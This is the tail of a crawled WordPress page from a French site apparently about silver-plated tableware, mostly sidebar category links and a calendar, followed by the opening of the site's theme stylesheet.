	<li class="cat-item cat-item-3405"><a href="https://metalargentemodele.com/category/motif/" >motif</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://metalargentemodele.com/category/moulage/" >moulage</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://metalargentemodele.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://metalargentemodele.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://metalargentemodele.com/category/nectar/" >nectar</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://metalargentemodele.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://metalargentemodele.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://metalargentemodele.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://metalargentemodele.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://metalargentemodele.com/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://metalargentemodele.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://metalargentemodele.com/category/neuve/" >neuve</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://metalargentemodele.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://metalargentemodele.com/category/nitrargent/" >nitrargent</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://metalargentemodele.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metalargentemodele.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://metalargentemodele.com/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://metalargentemodele.com/category/norme/" >norme</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://metalargentemodele.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://metalargentemodele.com/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://metalargentemodele.com/category/officiel/" >officiel</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://metalargentemodele.com/category/orbrille/" >orbrille</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://metalargentemodele.com/category/orfevre/" >orfevre</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://metalargentemodele.com/category/orfevrerie/" >orfèvrerie</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://metalargentemodele.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://metalargentemodele.com/category/orsini/" >orsini</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://metalargentemodele.com/category/osaka/" >osaka</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://metalargentemodele.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://metalargentemodele.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://metalargentemodele.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://metalargentemodele.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://metalargentemodele.com/category/paniere/" >panière</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://metalargentemodele.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://metalargentemodele.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://metalargentemodele.com/category/patron/" >patron</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://metalargentemodele.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://metalargentemodele.com/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://metalargentemodele.com/category/pelles/" >pelles</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://metalargentemodele.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://metalargentemodele.com/category/perle/" >perle</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://metalargentemodele.com/category/pertinent/" >pertinent</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://metalargentemodele.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://metalargentemodele.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://metalargentemodele.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://metalargentemodele.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://metalargentemodele.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://metalargentemodele.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://metalargentemodele.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://metalargentemodele.com/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://metalargentemodele.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://metalargentemodele.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://metalargentemodele.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://metalargentemodele.com/category/plats/" >plats</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://metalargentemodele.com/category/pliant/" >pliant</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://metalargentemodele.com/category/plombage/" >plombage</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://metalargentemodele.com/category/poin/" >poin</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://metalargentemodele.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://metalargentemodele.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://metalargentemodele.com/category/porte-noms/" >porte-noms</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://metalargentemodele.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://metalargentemodele.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://metalargentemodele.com/category/poser/" >poser</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://metalargentemodele.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://metalargentemodele.com/category/pouvoir/" >pouvoir</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://metalargentemodele.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://metalargentemodele.com/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://metalargentemodele.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://metalargentemodele.com/category/prez/" >prez</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://metalargentemodele.com/category/primark/" >primark</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://metalargentemodele.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://metalargentemodele.com/category/probl/" >probl</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://metalargentemodele.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://metalargentemodele.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://metalargentemodele.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://metalargentemodele.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://metalargentemodele.com/category/pulte/" >pulte</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://metalargentemodele.com/category/qianli/" >qianli</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://metalargentemodele.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://metalargentemodele.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://metalargentemodele.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://metalargentemodele.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://metalargentemodele.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://metalargentemodele.com/category/rachat/" >rachat</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://metalargentemodele.com/category/raisonnement/" >raisonnement</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://metalargentemodele.com/category/raisons/" >raisons</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://metalargentemodele.com/category/ramasse/" >ramasse</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://metalargentemodele.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://metalargentemodele.com/category/ravinet/" >ravinet</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://metalargentemodele.com/category/ravissant/" >ravissant</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://metalargentemodele.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://metalargentemodele.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://metalargentemodele.com/category/realisation/" >realisation</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://metalargentemodele.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://metalargentemodele.com/category/reconna/" >reconna</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://metalargentemodele.com/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://metalargentemodele.com/category/remords/" >remords</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://metalargentemodele.com/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://metalargentemodele.com/category/repouss/" >repouss</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://metalargentemodele.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://metalargentemodele.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://metalargentemodele.com/category/ricomax/" >ricomax</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://metalargentemodele.com/category/riel/" >riel</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://metalargentemodele.com/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://metalargentemodele.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://metalargentemodele.com/category/rouiller/" >rouiller</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://metalargentemodele.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://metalargentemodele.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://metalargentemodele.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://metalargentemodele.com/category/saglier/" >saglier</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://metalargentemodele.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://metalargentemodele.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://metalargentemodele.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://metalargentemodele.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://metalargentemodele.com/category/sauciere/" >saucière</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://metalargentemodele.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://metalargentemodele.com/category/saupoudreuses/" >saupoudreuses</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://metalargentemodele.com/category/saxophone/" >saxophone</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://metalargentemodele.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://metalargentemodele.com/category/schaffhausen/" >schaffhausen</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://metalargentemodele.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://metalargentemodele.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://metalargentemodele.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://metalargentemodele.com/category/seconde/" >seconde</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://metalargentemodele.com/category/sera/" >sera</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://metalargentemodele.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://metalargentemodele.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://metalargentemodele.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://metalargentemodele.com/category/sfam/" >sfam</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://metalargentemodele.com/category/sfamchambly/" >sfamchambly</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://metalargentemodele.com/category/sigilos/" >sigilos</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://metalargentemodele.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://metalargentemodele.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://metalargentemodele.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://metalargentemodele.com/category/simplifier/" >simplifier</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://metalargentemodele.com/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://metalargentemodele.com/category/souffleur/" >souffleur</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://metalargentemodele.com/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://metalargentemodele.com/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://metalargentemodele.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://metalargentemodele.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://metalargentemodele.com/category/strass/" >strass</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://metalargentemodele.com/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://metalargentemodele.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://metalargentemodele.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://metalargentemodele.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://metalargentemodele.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://metalargentemodele.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://metalargentemodele.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://metalargentemodele.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://metalargentemodele.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://metalargentemodele.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://metalargentemodele.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://metalargentemodele.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://metalargentemodele.com/category/tartineur/" >tartineur</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://metalargentemodele.com/category/tartineurs/" >tartineurs</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://metalargentemodele.com/category/taux/" >taux</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://metalargentemodele.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://metalargentemodele.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://metalargentemodele.com/category/tecteur/" >tecteur</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://metalargentemodele.com/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://metalargentemodele.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://metalargentemodele.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://metalargentemodele.com/category/theiere/" >théière</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://metalargentemodele.com/category/tifoo/" >tifoo</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://metalargentemodele.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://metalargentemodele.com/category/tirelire/" >tirelire</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://metalargentemodele.com/category/tirettescurettes/" >tirettescurettes</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://metalargentemodele.com/category/tollens/" >tollens</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://metalargentemodele.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://metalargentemodele.com/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://metalargentemodele.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://metalargentemodele.com/category/tribaudeau/" >tribaudeau</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://metalargentemodele.com/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://metalargentemodele.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://metalargentemodele.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://metalargentemodele.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://metalargentemodele.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://metalargentemodele.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://metalargentemodele.com/category/ultem/" >ultem</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://metalargentemodele.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://metalargentemodele.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://metalargentemodele.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://metalargentemodele.com/category/utilisant/" >utilisant</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://metalargentemodele.com/category/utiliser/" >utiliser</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://metalargentemodele.com/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://metalargentemodele.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://metalargentemodele.com/category/vendredi/" >vendredi</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://metalargentemodele.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://metalargentemodele.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://metalargentemodele.com/category/ventura/" >ventura</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://metalargentemodele.com/category/verity/" >verity</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://metalargentemodele.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://metalargentemodele.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://metalargentemodele.com/category/veut/" >veut</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://metalargentemodele.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://metalargentemodele.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://metalargentemodele.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://metalargentemodele.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://metalargentemodele.com/category/viktoria/" >viktoria</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://metalargentemodele.com/category/vinaigre/" >vinaigre</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://metalargentemodele.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://metalargentemodele.com/category/virus/" >virus</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://metalargentemodele.com/category/vivier/" >vivier</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://metalargentemodele.com/category/vivo/" >vivo</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://metalargentemodele.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://metalargentemodele.com/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://metalargentemodele.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://metalargentemodele.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://metalargentemodele.com/category/vrerie/" >vrerie</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://metalargentemodele.com/category/vres/" >vres</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://metalargentemodele.com/category/wallbedking/" >wallbedking</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://metalargentemodele.com/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://metalargentemodele.com/category/webinaire/" >webinaire</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://metalargentemodele.com/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://metalargentemodele.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://metalargentemodele.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://metalargentemodele.com/category/wellner/" >wellner</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://metalargentemodele.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://metalargentemodele.com/category/whtv/" >whtv</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://metalargentemodele.com/category/woodpeckers/" >woodpeckers</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://metalargentemodele.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://metalargentemodele.com/category/ydservice/" >ydservice</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendrier</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>décembre 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://metalargentemodele.com/2025/11/">&laquo; nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://metalargentemodele.com/2025/12/01/" title="Coffret de 12 cuillères &amp; fourchettes de service métal argenté ERCUIS modèle
Christofle Orfevre A Paris 12 Grands Couteaux Modele Filet Chinon Metal Argente">1</a></td><td><a href="https://metalargentemodele.com/2025/12/02/" title="BRILLANT seau a glace CHRISTOFLE modèle BIARRITZ métal argenté glaçon table
Ercuis modèle Valençay, 12 fourchettes à gâteaux en métal argenté excellent état">2</a></td><td id="today"><a href="https://metalargentemodele.com/2025/12/03/" title="Cha Ne Gourmette Homme En Argent Massif Thaninabijoux">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recherches récentes</h3><ul><li><a href="https://metalargentemodele.com/12-couverts-a-entremet-christofle-modele-filet-chinon-metal-argente-17cm-table/" title="modèle christofle filet">modèle christofle filet</a></li><li><a href="https://metalargentemodele.com/12-couverts-boulenger-modele-chardons-metal-argente-art-nouveau-fourchette-table-2/" title="couteaux BOULENGER modèle chardons">couteaux BOULENGER modèle chardons</a></li><li><a href="https://metalargentemodele.com/12-couverts-boulenger-modele-chardons-metal-argente-art-nouveau-fourchette-table-2/" title="BOULENGER modèle CHARDONS">BOULENGER modèle CHARDONS</a></li><li><a href="https://metalargentemodele.com/sauciere-gallia-christofle-metal-argente-modele-cygne-christian-fjerdingstad/" title="sauciere cygne cristofle metal argente">sauciere cygne cristofle metal argente</a></li><li><a href="https://metalargentemodele.com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/" title="https://metalargentemodele com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/">https://metalargentemodele com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/</a></li><li><a href="https://metalargentemodele.com/ercuis-menagere-couvert-24-piece-fourchette-cuiilere-metal-argente-modele-filet/" title="24 couverts ercuis">24 couverts ercuis</a></li><li><a href="https://metalargentemodele.com/ercuis-modele-petite-coquillecambodge-12-couteaux-a-entremetsdessertfromage/" title="12 couteaux à fromage ercuis">12 couteaux à fromage ercuis</a></li><li><a href="https://metalargentemodele.com/soupiere-christofle-modele-coquille-metal-argente-legumier-service-table/" title="Soupière christofle gallia métal argenté">Soupière christofle gallia métal argenté</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-8"><a href="https://metalargentemodele.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://metalargentemodele.com/contactez-nous/">Contactez Nous</a></li>
<li class="page_item page-item-7"><a href="https://metalargentemodele.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
				
				<div class="site-info">
			<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: m1 Theme by <a href="https://m1themes.com" title="m1 Themes" rel="designer">m1 Themes</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/metalargentemodele.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://metalargentemodele.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 8206
content:
/*
Theme Name: m1
Author: Scott Bolinger
Author URI: https://m1themes.com
Description: The m1 theme is a lightweight, responsive, fully customizable theme with beautiful typography. It is designed "mobile first" theme, meaning that it looks great on mobile devices such as iPhone, iPad, Android, and more. Every color is customizable with no coding in the theme customizer, add social icons, a homepage featured image, multiple custom menus, widget areas, layout options, custom logo uploader, and lots more!
Version: 1.1.2
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: flexible-width, custom-background, custom-colors, custom-header, flexible-header, featured-image-header, featured-images, light, white, full-width-template, theme-options, threaded-comments, translation-ready, one-column, two-columns, left-sidebar, right-sidebar

m1 WordPress Theme, Copyright 2013 Scott Bolinger
m1 is distributed under the terms of the GNU GPL

The Mono Social Icons font is under the Open Font License: https://scripts.sil.org/cms/scripts/page.php?site_id=nrsi&id=OFL
Modernizer.js is used under the MIT license https://modernizr.com/license/
m1 is based on _s ("Underscores") WordPress Theme, Copyright 2013 Automattic, Inc.
Images included with the theme are under GPL license.

*/

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
